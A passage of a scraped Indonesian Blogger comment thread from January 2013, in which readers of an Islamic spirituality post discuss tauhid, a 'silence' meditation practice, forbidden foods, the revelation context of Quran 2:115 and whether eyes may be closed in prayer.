Assalamualaikum sobat Sarang semuanya, kang Mux, Bang Arbi, semuanya.<br />Baru kali ini nih ikut comment, mohon permisi ya....<br /><br />to Kang Mux, terima kasih sudah menerbitkan blog ini, sehingga kami bisa ikut belajar dan praktek. Barakallah, allahumma aamiin...<br />Mudah-mudahan bisa istiqamah.<br /><br />to Bang Arbi, saya mau juga donk email tentang latihan Diam,<br />mohon dikirimkan ke firmanr77@gmail.com. makasih ya Bang.<br /><br />Satu lagi Bang, jika merujuk pada comment Bang Arbi di atas bahwa binatang rela dan mau dimakan oleh manusia karena sejatinya mereka rela untuk pulang kembali ke Zat yang Qadim. Kemudian jika untuk binatang yang haram dimakan, hikmah nya apa ya Bang? Kan mereka diharamkan untuk dimakan oleh manusia.<br />Makasih Bang, sebelumnya.<br /><br />Wassalamualaikum.<br /><br />Firman
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358401463614#c5238484097095510357' title='comment permalink'>
17 Januari, 2013 12:44
</a>
<span class='item-control blog-admin pid-1687957811'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5238484097095510357' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c514346780414990232'>
<a name='c514346780414990232'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-514346780414990232-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-514346780414990232'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Firman.. selamat datang dan muzakarah ilmu bareng-bareng kami di sini ya. Semoga yang disampaikan di sini ada manfaatnya bagi diri dan keluarga Mas di dunia dan di akhirat kelak. insyaAllah. Aamiiin. http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png<br /><br />Sip, Mas.. moga-moga Mas udah sempatkan baca postingan di FAQ 1 dan FAQ 2 untuk memantapkan paham dan praktik tauhid hakiki ini yaa.. :25: <br /><br />Tujuan kami hanya satu: menghidupkan kembali budaya berpikir hakiki dalam masyarakat muslim seperti pada masa kejayaan Islam di bawah panji peradaban bernama &quot;Masyarakat Madani&quot; di Madinah dalam kepemimpinan Nabi Muhammad Rasulullah Saw. tercinta.  Sebab Tauhid itu hak bagi setiap umat Muhammad Saw. hingga akhir zaman. Allahua&#39;lam. <br /><br />jangan sungkan diskusi di sini ya, Mas.. :25:<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358404983644#c514346780414990232' title='comment permalink'>
17 Januari, 2013 13:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/514346780414990232' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8335553977174520461'>
<a name='c8335553977174520461'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8335553977174520461-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8335553977174520461'>
<p>
dapet dari http://users6.nofeehost.com nih, mudah2an bermanfaat :D<br /><br /> Diriwayatkan oleh Jabir sebagai berikut: &quot;Kami telah diutus oleh Rasulullah saw. ke Syria yang dahulu kami pernah ke sana. Sedang kami berada di tengah perjalanan kegelapan mencekam kami sehingga kami tidak mengetahui arah kiblat. Segolongan di antara kami berkata, &quot;Kami telah mengetahui arah kiblat, yaitu di sana, di arah utara.&quot; Maka mereka salat dan membuat garis di tanah. Dan sebahagian kami berkata, &quot;Arah kiblat di sana di arah selatan.&quot; Dan mereka membuat garisan di tanah. Tatkala hari subuh dan matahari pun terbit, garis itu mengarah ke arah yang bukan arah kiblat. Tatkala kami kembali dari perjalanan dan kami tanyakan kepada Rasulullah saw. tentang peristiwa itu, maka Nabi saw. D I A M dan turunlah ayat ini. <br /><br /><br />ayat yang disebut di atas adalah yang dari postingan yaitu Q.S. 2:115<br /><br />untuk lebih lengkapnya silahkan liat di http://users6.nofeehost.com/alquranonline/Alquran_Tafsir.asp?pageno=6&amp;SuratKe=2#115
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358424921931#c8335553977174520461' title='comment permalink'>
17 Januari, 2013 19:15
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8335553977174520461' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1012968771755947221'>
<a name='c1012968771755947221'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1012968771755947221-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1012968771755947221'>
<p>
Alhamdulillah.. ajeb nih.. dapet penguat dari sisi asbabun nuzulnya ya, KangBro :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358425085797#c1012968771755947221' title='comment permalink'>
17 Januari, 2013 19:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1012968771755947221' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6882183425647463250'>
<a name='c6882183425647463250'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6882183425647463250-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6882183425647463250'>
<p>
iya, pas postingan di atas nyantumin ayat itu ane penasaran kang pengen baca juga tafsirnya, dan ternyata eh ternyata UUD<br />(ujung2nya diam) :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358425290302#c6882183425647463250' title='comment permalink'>
17 Januari, 2013 19:21
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6882183425647463250' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5588009665574631592'>
<a name='c5588009665574631592'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5588009665574631592-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5588009665574631592'>
<p>
hehehe alhamdulillah.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358426561160#c5588009665574631592' title='comment permalink'>
17 Januari, 2013 19:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5588009665574631592' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4794193039936912203'>
<a name='c4794193039936912203'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4794193039936912203-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4794193039936912203'>
<p>
maaf rada OOT ke fiqih..<br />berarti kang klo dalam shalat gpp dong mempicingkan mata?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358428256723#c4794193039936912203' title='comment permalink'>
17 Januari, 2013 20:10
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4794193039936912203' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1748869953721579899'>
<a name='c1748869953721579899'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1748869953721579899-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1748869953721579899'>
<p>
picingkan mata itu mata terpejam kang<br />klo kata http://www.artikata.com/arti-345178-picing.html mah . CMIWW
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358428389318#c1748869953721579899' title='comment permalink'>
17 Januari, 2013 20:13
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1748869953721579899' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4705960242746416571'>
<a name='c4705960242746416571'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4705960242746416571-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4705960242746416571'>
<p>
Salam kenal mas firman, Salam Alaikum brader... met bergabung di medan tauhid (Tauhid Field)<br /><br />Email sudah terkirim ya. monggo dicek, baca, pahami, lalu AMALKAN PRAKTEKNYA. karena ini bukan ilmu omongan tapi ilmu praktek. yg ga praktek ga ngalamin, artinya ga akan ngerti kita ngemeng apaan iniyh...<br /><br />Mengenai yg haram itu, kenapa ga boleh dikonsumsi? karena makanan yg diharamkan tidak sesuai fitrah manusia, maka pastinya merusak jasad (anti life bukannya support life). coba saja perhatikan makanan2 yg diharamkan pasti merusak jasad.<br /><br />Ilustrasinya gini : kalau mau &quot;sampey&quot; ke terminal akhir, ayoo ikut naik angkot. masuk ke dalam angkot. tapi yg bisa merusak angkot,supir,kondektur, n membahayakan penumpang lainnya dilarang masuk. Semoga semua selamat &quot;sampey&quot; tujuan, ga ada yg tertinggal.<br /><br />Allah menciptakan segala sesuatu berpasangan. halal haram itupun bertujuan utk menguji hambanya yang TAAT. jadi ga halal semua. makanya ada ATURAN/SYARIAT. TAAT dan BANGKANG disertai konsekuensi juga tentunya. ada sebab ada akibat. begitulah adanya SIFAT.<br /><br />Mudahan paham...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358431886056#c4705960242746416571' title='comment permalink'>
17 Januari, 2013 21:11
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4705960242746416571' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2414719394868810007'>
<a name='c2414719394868810007'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2414719394868810007-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2414719394868810007'>
<p>
kang oncom ini makin hari makin cakep deeeeh..hihihi..<br />dari penjelasan2 yg kang oncom berikan, ane tahu ketajaman tingkat konektivitas dan pemahaman kang oncom terhadap tulisan dimari...teruskan braderrr, biasakan berpikir TAUHID seperti itu. Itu dilatih selalu ya kang, diluar latihan DIAM tentunya (sebab kalau latihan dilarang mikir hihi)...<br />keep connected...keep semangat...keep istiqomah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358432271569#c2414719394868810007' title='comment permalink'>
17 Januari, 2013 21:17
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2414719394868810007' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5540414700934768172'>
<a name='c5540414700934768172'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5540414700934768172-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5540414700934768172'>
<p>
ane jg pengen dong kang :D<br />klo akang berkenan boleh dong ke daikogoujin@gmail.com hehe.. :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358432361328#c5540414700934768172' title='comment permalink'>
17 Januari, 2013 21:19
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5540414700934768172' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3707022795999735322'>
<a name='c3707022795999735322'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3707022795999735322-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3707022795999735322'>
<p>
betul kang, artinya pejamkan. ane baru tau waktu bibi ane bilang itu sambil ayunin anak tidur. ane tanya, apa artinya itu uncu? artinya pejamkan mata.<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358432566308#c3707022795999735322' title='comment permalink'>
17 Januari, 2013 21:22
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3707022795999735322' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1540827427907099647'>
<a name='c1540827427907099647'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1540827427907099647-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1540827427907099647'>
<p>
kalau dalam fiqih yg ane tahu yaa, sebaiknya BUKA MATA dan arahkan pandangan mata ke arah tempat sujud (ini bermakna tundukkan pandangan, bukan berarti melihat gambar ka&#39;bah di sajadah lho ya, tapi tundukkan pandangan ke arah tempat sujud). jangan jelalatan juga itu mata. apalagi kedap kedip gajelas.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358432752635#c1540827427907099647' title='comment permalink'>
17 Januari, 2013 21:25
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1540827427907099647' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1977917087276493353'>
<a name='c1977917087276493353'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1977917087276493353-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1977917087276493353'>
<p>
silahkan cek emailnya brader... smoga bermanfaat buat latihan DIAM-nya yak...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358432885427#c1977917087276493353' title='comment permalink'>
17 Januari, 2013 21:28
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1977917087276493353' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8982655563032066544'>
<a name='c8982655563032066544'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8982655563032066544-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8982655563032066544'>
<p>
segala puji bagi Allah kang.<br />jika emang begitu adanya saya hanya bisa bersyukur Allah masih memberikan saya kefahaman. Allah sebaik baik  perencana :D<br /><br />klo boleh curhat dikit gak tau perasaan saya aja ato gimana<br /><br />fakta pertama<br />- &quot;latihan dilarang mikir&quot; &lt;--- benar sekali kang saya suka mikir2 kemana gitu, mudah2an kedepannya enggak lagi, insya Allah akan di usahakan<br /><br />fakta kedua<br />-keep semangat... keep istiqomah &lt;--- ini yang terus ada di bisikan2 hati saya kang.. (saya gak bisa jelasin kang, saya juga malu jelasinya klo disini hehe...)<br /><br />yg jelas dari kedua fakta diatas<br />komen nya ngena banget kang, . do&#39;ain y kang mudah2an istiqomah dan selalu semangat :D<br /><br />makasih kang arbi nu kasep :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358433299186#c8982655563032066544' title='comment permalink'>
17 Januari, 2013 21:34
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8982655563032066544' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4129753286084391508'>
<a name='c4129753286084391508'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4129753286084391508-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

